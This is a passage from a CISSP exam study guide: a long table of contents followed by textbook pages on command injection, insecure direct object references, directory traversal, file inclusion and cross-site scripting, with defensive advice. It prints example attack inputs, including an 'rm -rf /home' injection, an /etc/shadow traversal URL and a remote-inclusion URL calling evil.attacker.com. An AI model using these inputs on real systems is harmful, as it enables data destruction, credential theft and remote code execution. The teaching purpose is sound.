
- •Acknowledgments
- •About the Authors
- •About the Technical Editors
- •Contents at a Glance
- •Contents
- •Foreword
- •Introduction
- •Overview of the CISSP Exam
- •The Elements of This Study Guide
- •Study Guide Exam Objectives
- •Objective Map
- •Reader Support for This Book
- •Security 101
- •Confidentiality
- •Integrity
- •Availability
- •Protection Mechanisms
- •Security Boundaries
- •Third-Party Governance
- •Documentation Review
- •Manage the Security Function
- •Alignment of Security Function to Business Strategy, Goals, Mission, and Objectives
- •Organizational Processes
- •Organizational Roles and Responsibilities
- •Security Control Frameworks
- •Due Diligence and Due Care
- •Security Policy, Standards, Procedures, and Guidelines
- •Security Policies
- •Security Standards, Baselines, and Guidelines
- •Security Procedures
- •Threat Modeling
- •Identifying Threats
- •Determining and Diagramming Potential Attacks
- •Performing Reduction Analysis
- •Prioritization and Response
- •Supply Chain Risk Management
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Job Descriptions and Responsibilities
- •Candidate Screening and Hiring
- •Onboarding: Employment Agreements and Policies
- •Employee Oversight
- •Compliance Policy Requirements
- •Privacy Policy Requirements
- •Understand and Apply Risk Management Concepts
- •Risk Terminology and Concepts
- •Asset Valuation
- •Identify Threats and Vulnerabilities
- •Risk Assessment/Analysis
- •Risk Responses
- •Cost vs. Benefit of Security Controls
- •Countermeasure Selection and Implementation
- •Applicable Types of Controls
- •Security Control Assessment
- •Monitoring and Measurement
- •Risk Reporting and Documentation
- •Continuous Improvement
- •Risk Frameworks
- •Social Engineering
- •Social Engineering Principles
- •Eliciting Information
- •Prepending
- •Phishing
- •Spear Phishing
- •Whaling
- •Smishing
- •Vishing
- •Spam
- •Shoulder Surfing
- •Invoice Scams
- •Hoax
- •Impersonation and Masquerading
- •Tailgating and Piggybacking
- •Dumpster Diving
- •Identity Fraud
- •Typo Squatting
- •Influence Campaigns
- •Awareness
- •Training
- •Education
- •Improvements
- •Effectiveness Evaluation
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Planning for Business Continuity
- •Project Scope and Planning
- •Organizational Review
- •BCP Team Selection
- •Resource Requirements
- •Legal and Regulatory Requirements
- •Business Impact Analysis
- •Identifying Priorities
- •Risk Identification
- •Likelihood Assessment
- •Impact Analysis
- •Resource Prioritization
- •Continuity Planning
- •Strategy Development
- •Provisions and Processes
- •Plan Approval and Implementation
- •Plan Approval
- •Plan Implementation
- •Training and Education
- •BCP Documentation
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Categories of Laws
- •Criminal Law
- •Civil Law
- •Administrative Law
- •Laws
- •Computer Crime
- •Intellectual Property (IP)
- •Licensing
- •Import/Export
- •Privacy
- •State Privacy Laws
- •Compliance
- •Contracting and Procurement
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Defining Sensitive Data
- •Defining Data Classifications
- •Defining Asset Classifications
- •Understanding Data States
- •Determining Compliance Requirements
- •Determining Data Security Controls
- •Data Maintenance
- •Data Loss Prevention
- •Marking Sensitive Data and Assets
- •Handling Sensitive Information and Assets
- •Data Collection Limitation
- •Data Location
- •Storing Sensitive Data
- •Data Destruction
- •Ensuring Appropriate Data and Asset Retention
- •Data Protection Methods
- •Digital Rights Management
- •Cloud Access Security Broker
- •Pseudonymization
- •Tokenization
- •Anonymization
- •Understanding Data Roles
- •Data Owners
- •Asset Owners
- •Business/Mission Owners
- •Data Processors and Data Controllers
- •Data Custodians
- •Administrators
- •Users and Subjects
- •Using Security Baselines
- •Comparing Tailoring and Scoping
- •Standards Selection
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Cryptographic Foundations
- •Goals of Cryptography
- •Cryptography Concepts
- •Cryptographic Mathematics
- •Ciphers
- •Modern Cryptography
- •Cryptographic Keys
- •Symmetric Key Algorithms
- •Asymmetric Key Algorithms
- •Hashing Algorithms
- •Symmetric Cryptography
- •Cryptographic Modes of Operation
- •Data Encryption Standard
- •Triple DES
- •International Data Encryption Algorithm
- •Blowfish
- •Skipjack
- •Rivest Ciphers
- •Advanced Encryption Standard
- •CAST
- •Comparison of Symmetric Encryption Algorithms
- •Symmetric Key Management
- •Cryptographic Lifecycle
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Asymmetric Cryptography
- •Public and Private Keys
- •ElGamal
- •Elliptic Curve
- •Diffie–Hellman Key Exchange
- •Quantum Cryptography
- •Hash Functions
- •RIPEMD
- •Comparison of Hash Algorithm Value Lengths
- •Digital Signatures
- •HMAC
- •Digital Signature Standard
- •Public Key Infrastructure
- •Certificates
- •Certificate Authorities
- •Certificate Lifecycle
- •Certificate Formats
- •Asymmetric Key Management
- •Hybrid Cryptography
- •Applied Cryptography
- •Portable Devices
- •Web Applications
- •Steganography and Watermarking
- •Networking
- •Emerging Applications
- •Cryptographic Attacks
- •Salting Saves Passwords
- •Ultra vs. Enigma
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Secure Design Principles
- •Objects and Subjects
- •Closed and Open Systems
- •Secure Defaults
- •Fail Securely
- •Keep It Simple
- •Zero Trust
- •Privacy by Design
- •Trust but Verify
- •Techniques for Ensuring CIA
- •Confinement
- •Bounds
- •Isolation
- •Access Controls
- •Trust and Assurance
- •Trusted Computing Base
- •State Machine Model
- •Information Flow Model
- •Noninterference Model
- •Take-Grant Model
- •Access Control Matrix
- •Bell–LaPadula Model
- •Biba Model
- •Clark–Wilson Model
- •Brewer and Nash Model
- •Goguen–Meseguer Model
- •Sutherland Model
- •Graham–Denning Model
- •Harrison–Ruzzo–Ullman Model
- •Select Controls Based on Systems Security Requirements
- •Common Criteria
- •Authorization to Operate
- •Understand Security Capabilities of Information Systems
- •Memory Protection
- •Virtualization
- •Trusted Platform Module
- •Interfaces
- •Fault Tolerance
- •Encryption/Decryption
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Shared Responsibility
- •Hardware
- •Firmware
- •Client-Based Systems
- •Mobile Code
- •Local Caches
- •Server-Based Systems
- •Large-Scale Parallel Data Systems
- •Grid Computing
- •Peer to Peer
- •Industrial Control Systems
- •Distributed Systems
- •Internet of Things
- •Edge and Fog Computing
- •Static Systems
- •Network-Enabled Devices
- •Cyber-Physical Systems
- •Elements Related to Embedded and Static Systems
- •Security Concerns of Embedded and Static Systems
- •Specialized Devices
- •Microservices
- •Infrastructure as Code
- •Virtualized Systems
- •Virtual Software
- •Virtualized Networking
- •Software-Defined Everything
- •Virtualization Security Management
- •Containerization
- •Serverless Architecture
- •Mobile Devices
- •Mobile Device Security Features
- •Mobile Device Deployment Policies
- •Process Isolation
- •Hardware Segmentation
- •System Security Policy
- •Covert Channels
- •Attacks Based on Design or Coding Flaws
- •Rootkits
- •Incremental Attacks
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Apply Security Principles to Site and Facility Design
- •Secure Facility Plan
- •Site Selection
- •Facility Design
- •Equipment Failure
- •Wiring Closets
- •Server Rooms/Data Centers
- •Intrusion Detection Systems
- •Cameras
- •Access Abuses
- •Media Storage Facilities
- •Evidence Storage
- •Restricted and Work Area Security
- •Utility Considerations
- •Fire Prevention, Detection, and Suppression
- •Perimeter Security Controls
- •Internal Security Controls
- •Key Performance Indicators of Physical Security
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •OSI Model
- •History of the OSI Model
- •OSI Functionality
- •Encapsulation/Deencapsulation
- •OSI Layers
- •TCP/IP Model
- •Common Application Layer Protocols
- •SNMPv3
- •Transport Layer Protocols
- •Domain Name System
- •DNS Poisoning
- •Domain Hijacking
- •Internet Protocol (IP) Networking
- •IP Classes
- •ICMP
- •IGMP
- •ARP Concerns
- •Secure Communication Protocols
- •Implications of Multilayer Protocols
- •Converged Protocols
- •Voice over Internet Protocol (VoIP)
- •Software-Defined Networking
- •Microsegmentation
- •Wireless Networks
- •Securing the SSID
- •Wireless Channels
- •Conducting a Site Survey
- •Wireless Security
- •Wi-Fi Protected Setup (WPS)
- •Wireless MAC Filter
- •Wireless Antenna Management
- •Using Captive Portals
- •General Wi-Fi Security Procedure
- •Wireless Communications
- •Wireless Attacks
- •Other Communication Protocols
- •Cellular Networks
- •Content Distribution Networks (CDNs)
- •Secure Network Components
- •Secure Operation of Hardware
- •Common Network Equipment
- •Network Access Control
- •Firewalls
- •Endpoint Security
- •Transmission Media
- •Network Topologies
- •Ethernet
- •Sub-Technologies
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Protocol Security Mechanisms
- •Authentication Protocols
- •Port Security
- •Quality of Service (QoS)
- •Secure Voice Communications
- •Voice over Internet Protocol (VoIP)
- •Vishing and Phreaking
- •PBX Fraud and Abuse
- •Remote Access Security Management
- •Remote Connection Security
- •Plan a Remote Access Security Policy
- •Multimedia Collaboration
- •Remote Meeting
- •Instant Messaging and Chat
- •Load Balancing
- •Virtual IPs and Load Persistence
- •Active-Active vs. Active-Passive
- •Manage Email Security
- •Email Security Goals
- •Understand Email Security Issues
- •Email Security Solutions
- •Virtual Private Network
- •Tunneling
- •How VPNs Work
- •Always-On
- •Common VPN Protocols
- •Switching and Virtual LANs
- •Switch Eavesdropping
- •Private IP Addresses
- •Stateful NAT
- •Automatic Private IP Addressing
- •Third-Party Connectivity
- •Circuit Switching
- •Packet Switching
- •Virtual Circuits
- •Fiber-Optic Links
- •Security Control Characteristics
- •Transparency
- •Transmission Management Mechanisms
- •Prevent or Mitigate Network Attacks
- •Eavesdropping
- •Modification Attacks
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Controlling Access to Assets
- •Controlling Physical and Logical Access
- •The CIA Triad and Access Controls
- •Managing Identification and Authentication
- •Comparing Subjects and Objects
- •Registration, Proofing, and Establishment of Identity
- •Authorization and Accountability
- •Authentication Factors Overview
- •Something You Know
- •Something You Have
- •Something You Are
- •Multifactor Authentication (MFA)
- •Two-Factor Authentication with Authenticator Apps
- •Passwordless Authentication
- •Device Authentication
- •Service Authentication
- •Mutual Authentication
- •Implementing Identity Management
- •Single Sign-On
- •SSO and Federated Identities
- •Credential Management Systems
- •Credential Manager Apps
- •Scripted Access
- •Session Management
- •Provisioning and Onboarding
- •Deprovisioning and Offboarding
- •Defining New Roles
- •Account Maintenance
- •Account Access Review
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Comparing Access Control Models
- •Comparing Permissions, Rights, and Privileges
- •Understanding Authorization Mechanisms
- •Defining Requirements with a Security Policy
- •Introducing Access Control Models
- •Discretionary Access Control
- •Nondiscretionary Access Control
- •Implementing Authentication Systems
- •Implementing SSO on the Internet
- •Implementing SSO on Internal Networks
- •Understanding Access Control Attacks
- •Crackers, Hackers, and Attackers
- •Risk Elements
- •Common Access Control Attacks
- •Core Protection Methods
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Security Testing
- •Security Assessments
- •Security Audits
- •Performing Vulnerability Assessments
- •Describing Vulnerabilities
- •Vulnerability Scans
- •Penetration Testing
- •Compliance Checks
- •Code Review and Testing
- •Interface Testing
- •Misuse Case Testing
- •Test Coverage Analysis
- •Website Monitoring
- •Implementing Security Management Processes
- •Log Reviews
- •Account Management
- •Disaster Recovery and Business Continuity
- •Training and Awareness
- •Key Performance and Risk Indicators
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Need to Know and Least Privilege
- •Separation of Duties (SoD) and Responsibilities
- •Two-Person Control
- •Job Rotation
- •Mandatory Vacations
- •Privileged Account Management
- •Service Level Agreements (SLAs)
- •Addressing Personnel Safety and Security
- •Duress
- •Travel
- •Emergency Management
- •Security Training and Awareness
- •Provision Resources Securely
- •Information and Asset Ownership
- •Asset Management
- •Apply Resource Protection
- •Media Management
- •Media Protection Techniques
- •Managed Services in the Cloud
- •Shared Responsibility with Cloud Service Models
- •Scalability and Elasticity
- •Provisioning
- •Baselining
- •Using Images for Baselining
- •Automation
- •Managing Change
- •Change Management
- •Versioning
- •Configuration Documentation
- •Managing Patches and Reducing Vulnerabilities
- •Systems to Manage
- •Patch Management
- •Vulnerability Management
- •Vulnerability Scans
- •Common Vulnerabilities and Exposures
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Conducting Incident Management
- •Defining an Incident
- •Incident Management Steps
- •Basic Preventive Measures
- •Understanding Attacks
- •Intrusion Detection and Prevention Systems
- •Specific Preventive Measures
- •Logging and Monitoring
- •The Role of Monitoring
- •Log Management
- •Egress Monitoring
- •Automating Incident Response
- •Understanding SOAR
- •Threat Intelligence
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •The Nature of Disaster
- •Natural Disasters
- •Human-Made Disasters
- •Protecting Hard Drives
- •Protecting Servers
- •Protecting Power Sources
- •Trusted Recovery
- •Quality of Service
- •Recovery Strategy
- •Business Unit and Functional Priorities
- •Crisis Management
- •Emergency Communications
- •Workgroup Recovery
- •Alternate Processing Sites
- •Database Recovery
- •Recovery Plan Development
- •Emergency Response
- •Personnel and Communications
- •Assessment
- •Backups and Off-site Storage
- •Software Escrow Arrangements
- •Utilities
- •Logistics and Supplies
- •Recovery vs. Restoration
- •Testing and Maintenance
- •Structured Walk-Through
- •Simulation Test
- •Parallel Test
- •Lessons Learned
- •Maintenance
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Investigations
- •Investigation Types
- •Evidence
- •Investigation Process
- •Major Categories of Computer Crime
- •Military and Intelligence Attacks
- •Business Attacks
- •Financial Attacks
- •Terrorist Attacks
- •Grudge Attacks
- •Thrill Attacks
- •Hacktivists
- •Ethics
- •Organizational Code of Ethics
- •(ISC)2 Code of Ethics
- •Ethics and the Internet
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Software Development
- •Systems Development Lifecycle
- •Lifecycle Models
- •Gantt Charts and PERT
- •Change and Configuration Management
- •The DevOps Approach
- •Application Programming Interfaces
- •Software Testing
- •Code Repositories
- •Service-Level Agreements
- •Third-Party Software Acquisition
- •Establishing Databases and Data Warehousing
- •Database Management System Architecture
- •Database Transactions
- •Security for Multilevel Databases
- •Open Database Connectivity
- •NoSQL
- •Expert Systems
- •Machine Learning
- •Neural Networks
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Malware
- •Sources of Malicious Code
- •Viruses
- •Logic Bombs
- •Trojan Horses
- •Worms
- •Spyware and Adware
- •Ransomware
- •Malicious Scripts
- •Zero-Day Attacks
- •Malware Prevention
- •Platforms Vulnerable to Malware
- •Antimalware Software
- •Integrity Monitoring
- •Advanced Threat Protection
- •Application Attacks
- •Buffer Overflows
- •Time of Check to Time of Use
- •Backdoors
- •Privilege Escalation and Rootkits
- •Injection Vulnerabilities
- •SQL Injection Attacks
- •Code Injection Attacks
- •Command Injection Attacks
- •Exploiting Authorization Vulnerabilities
- •Insecure Direct Object References
- •Directory Traversal
- •File Inclusion
- •Request Forgery
- •Session Hijacking
- •Application Security Controls
- •Input Validation
- •Web Application Firewalls
- •Database Security
- •Code Security
- •Secure Coding Practices
- •Source Code Comments
- •Error Handling
- •Hard-Coded Credentials
- •Memory Management
- •Summary
- •Exam Essentials
- •Written Lab
- •Review Questions
- •Chapter 2: Personnel Security and Risk Management Concepts
- •Chapter 3: Business Continuity Planning
- •Chapter 4: Laws, Regulations, and Compliance
- •Chapter 5: Protecting Security of Assets
- •Chapter 10: Physical Security Requirements
- •Chapter 11: Secure Network Architecture and Components
- •Chapter 12: Secure Communications and Network Attacks
- •Chapter 17: Preventing and Responding to Incidents
- •Chapter 18: Disaster Recovery Planning
- •Chapter 19: Investigations and Ethics
- •Chapter 20: Software Development Security
- •Chapter 21: Malicious Code and Application Attacks
- •Chapter 3: Business Continuity Planning
- •Chapter 5: Protecting Security of Assets
- •Chapter 6: Cryptography and Symmetric Key Algorithms
- •Chapter 12: Secure Communications and Network Attacks
- •Chapter 15: Security Assessment and Testing
- •Chapter 17: Preventing and Responding to Incidents
- •Chapter 18: Disaster Recovery Planning
- •Chapter 19: Investigations and Ethics
- •Chapter 21: Malicious Code and Application Attacks
- •Index
Exploiting Authorization Vulnerabilities |
1017 |
system() call to send the directory creation command to the underlying operating system. For example, if someone fills in the text box with
mchapple
the application might use the function call
system('mkdir /home/students/mchapple')
to create a home directory for that user. An attacker examining this application might guess that this is how the application works and then supply the input
mchapple & rm -rf /home
which the application then uses to create the system call: system('mkdir /home/students/mchapple & rm -rf home')
This sequence of commands deletes the /home directory along with all files and subfolders it contains. The ampersand in this command indicates that the operating system should execute the text after the ampersand as a separate command. This allows the attacker to execute the rm command by exploiting an input field that is only intended to execute a mkdir command.
Exploiting Authorization Vulnerabilities
We’ve explored injection vulnerabilities that allow an attacker to send code to back-end systems and authentication vulnerabilities that allow an attacker to assume the identity of a legitimate user. Let’s now take a look at some authorization vulnerabilities that allow an attacker to exceed the level of access that they are authorized.
OWASP
The Open Web Application Security Project (OWASP) is a nonprofit security project focused on improving security for online or web-based applications. OWASP is not just an organization—it is also a large community that works together to freely share information, methodology, tools, and techniques related to better coding practices and more secure deployment architectures.
For more information on OWASP and to participate in the community, visit owasp.org.
OWASP also maintains a top 10 list of the most critical web application security risks at https://owasp.org/www-project-top-ten and the top 10 proactive controls to protect against application security issues at https://owasp.org/www-project- proactive-controls/.
Both of these documents would be a reasonable starting point for planning a security evaluation or penetration test of an organization’s web services.
1018 Chapter 21 ■ Malicious Code and Application Attacks
Insecure Direct Object References
In some cases, web developers design an application to directly retrieve information from a database based on an argument provided by the user in either a query string or a POST request. For example, the following query string might be used to retrieve a document from
a document management system (replacing [companyname] with the name of the particular organization, of course): https://www.[companyname].com/getDocument.php?documentID=1842
There is nothing wrong with this approach, as long as the application also implements other authorization mechanisms. The application is still responsible for ensuring that the user is properly authenticated and is authorized to access the requested document.
The reason for this is that an attacker can easily view this URL and then modify it to attempt to retrieve other documents, such as in these examples:
https://www.mycompany.com/getDocument.php?documentID=1841
https://www.mycompany.com/getDocument.php?documentID=1843
https://www.mycompany.com/getDocument.php?documentID=1844
If the application does not perform authorization checks, the user may be permitted to view information that exceeds their authority. This situation is known as an insecure direct object reference.
CanadianTeenager Arrested for Exploiting Insecure Direct Object Reference
In April 2018, Nova Scotia authorities charged a 19-year-old with “unauthorized use of a computer” when he discovered that the website used by the province for handling Freedom of Information requests had URLs that contained a simple integer corresponding to the request ID.
After noticing this, the teenager simply altered the ID from a URL that he received after filing his own request and viewed the requests made by other individuals.That’s not exactly a sophisticated attack, and many cybersecurity professionals (your authors included) would not even consider it a hacking attempt. Eventually, the authorities recognized that the province IT team was at fault and dropped the charges against the teenager.
Directory Traversal
Some web servers suffer from a security misconfiguration that allows users to navigate the directory structure and access files that should remain secure. These directory traversal attacks work when web servers allow the inclusion of operators that navigate directory paths and file system access controls don’t properly restrict access to files stored elsewhere on the server.
Exploiting Authorization Vulnerabilities |
1019 |

For example, consider an Apache web server that stores web content in the directory path /var/www/html/. That same server might store the shadow password file, which contains hashed user passwords, in the /etc directory as /etc/shadow. Both of these locations are linked through the same directory structure, as shown in Figure 21.5.
FIGURE 21. 5 Example web server directory structure
If the Apache server uses /var/www/html/ as the root location for the website, this is the assumed path for all files unless otherwise specified. For example, if the site were www. mycompany.com, the URL www.mycompany.com/account.php would refer to the file /var/www/html/account.php stored on the server.
In Linux operating systems, the .. operator in a file path refers to the directory one level higher than the current directory. For example, the path /var/www/html/../ refers to the directory that is one level higher than the html directory, or /var/www/.
Directory traversal attacks use this knowledge and attempt to navigate outside of the areas of the filesystem that are reserved for the web server. For example, a directory traversal attack might seek to access the shadow password file by entering this URL:
http://www.mycompany.com/../../../etc/shadow
If the attack is successful, the web server will dutifully display the shadow password file in the attacker’s browser, providing a starting point for a brute-force attack on the credentials. The attack URL uses the .. operator three times to navigate up through the directory hierarchy. If you refer back to Figure 21.5 and use the /var/www/html directory as your starting point, the first .. operator brings you to /var/www, the second brings you to /var, and the third brings you to the root directory, /. The remainder of the URL brings you down into the /etc/ directory and to the location of the /etc/shadow file.
1020 Chapter 21 ■ Malicious Code and Application Attacks
File Inclusion
File inclusion attacks take directory traversal to the next level. Instead of simply retrieving a file from the local operating system and displaying it to the attacker, file inclusion attacks
actually execute the code contained within a file, allowing the attacker to fool the web server into executing targeted code.
File inclusion attacks come in two variants:
■■Local file inclusion attacks seek to execute code stored in a file located elsewhere on the web server. They work in a manner very similar to a directory traversal attack. For example, an attacker might use the following URL to execute a file named attack.exe that is stored in the C:\www\uploads directory on a Windows server:
http://www.mycompany.com/app.php?include=C:\\www\\uploads\\attack.exe
■■Remote file inclusion attacks allow the attacker to go a step further and execute code that is stored on a remote server. These attacks are especially dangerous because the attacker can directly control the code being executed without having to first store a file on the local server. For example, an attacker might use this URL to execute an attack file stored on a remote server:
http://www.mycompany.com/app.php?include=http://evil.attacker.com/attack.exe
When attackers discover a file inclusion vulnerability, they often exploit it to upload a web shell to the server. Web shells allow the attacker to execute commands on the server and view the results in the browser. This approach provides the attacker with access to the server over commonly used HTTP and HTTPS ports, making their traffic less vulnerable to detection by security tools. In addition, the attacker may even repair the initial vulnerability they used to gain access to the server to prevent its discovery by another attacker seeking to take control of the server or by a security team who then might be tipped off to the successful attack.
Exploiting Web Application
Vulnerabilities
Web applications are complex ecosystems consisting of application code, web platforms, operating systems, databases, and interconnected application programming interfaces (APIs). The complexity of these environments, combined with the fact that they are often public-facing, makes many different types of attacks possible and provides fertile ground for penetration testers. We’ve already looked at a variety of attacks against web applications, including injection attacks, directory traversal, and more. In the following sections, we round out our look at web-based exploits by exploring cross-site scripting, cross-site request forgery, and session hijacking.

Exploiting Web Application Vulnerabilities |
1021 |
Cross-Site Scripting (XSS)
Cross-site scripting (XSS) attacks occur when web applications allow an attacker to perform HTML injection, inserting their own HTML code into a web page.
Reflected XSS
XSS attacks commonly occur when an application allows reflected input. For example, consider a simple web application that contains a single text box asking a user to enter their name. When the user clicks Submit, the web application loads a new page that says, “Hello, name.”
Under normal circumstances, this web application functions as designed. However, a malicious individual could take advantage of this web application to trick an unsuspecting third party. As you may know, you can embed scripts in web pages by using the HTML tags <SCRIPT> and </SCRIPT>. Suppose that, instead of entering Mike in the Name field, you enter the following text:
Mike<SCRIPT>alert('hello')</SCRIPT>
When the web application “reflects” this input in the form of a web page, your browser processes it as it would any other web page: it displays the text portions of the web page and executes the script portions. In this case, the script simply opens a pop-up window that says “hello” in it. However, you could be more malicious and include a more sophisticated script that asks the user to provide a password and transmits it to a malicious third party.
At this point, you’re probably asking yourself how anyone would fall victim to this type of attack. After all, you’re not going to attack yourself by embedding scripts in the input that you provide to a web application that performs reflection. The key to this attack is that it’s possible to embed form input in a link. A malicious individual could create a web page with a link titled “Check your account at First Bank” and encode form input in the link. When the user visits the link, the web page appears to be an authentic First Bank website (because it is!) with the proper address in the toolbar and a valid digital certificate. However, the website would then execute the script included in the input by the malicious user, which appears to be part of the valid web page.
What’s the answer to cross-site scripting? When creating web applications that allow any type of user input, developers must be sure to perform input validation. At the most basic level, applications should never allow a user to include the <SCRIPT> tag in a reflected input field. However, this doesn’t solve the problem completely; many clever alternatives are available to an industrious web application attacker. The best solution is to determine the type of input that the application will allow and then validate the input to ensure that it matches that pattern. For example, if an application has a text box that allows users to enter their
age, it should accept only one to three digits as input. The application should reject any other input as invalid.
For more examples of ways to evade cross-site scripting filters, see www. owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet.
1022 Chapter 21 ■ Malicious Code and Application Attacks
Output encoding is a set of related techniques that take user-supplied input and encode it using a series of rules that transform potentially dangerous content into a safe form. For example, HTML encoding transforms the single quote ' character into the encoded string '. Developers should be familiar with a variety of output encoding techniques including HTML entity encoding, HTML attribute encoding, URL encoding, JavaScript
encoding, and CSS hex encoding. For more information on these techniques, see the OWASP XSS Prevention Cheat Sheet at https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html.
Stored/Persistent XSS
Cross-site scripting attacks often exploit reflected input, but this isn’t the only way that the attacks might take place. Another common technique is to store cross-site scripting code on a remote web server in an approach known as stored XSS. These attacks are described as persistent, because they remain on the server even when the attacker isn’t actively waging an attack.
As an example, consider a message board that allows users to post messages that contain HTML code. This is very common, because users may want to use HTML to add emphasis to their posts. For example, a user might use this HTML code in a message board posting:

<p>Hello everyone,</p>
<p>I am planning an upcoming trip to <A HREF= 'https://www.mlb.com/mets/ballpark'>Citi Field</A> to see the Mets take on the
Yankees in the Subway Series.</p>
<p>Does anyone have suggestions for transportation? I am staying in Manhattan and am only interested in <B>public transportation</B> options.</p>
<p>Thanks!</p>
<p>Mike</p>
When displayed in a browser, the HTML tags would alter the appearance of the message, as shown in Figure 21.6.
FIGURE 21. 6 Message board post rendered in a browser
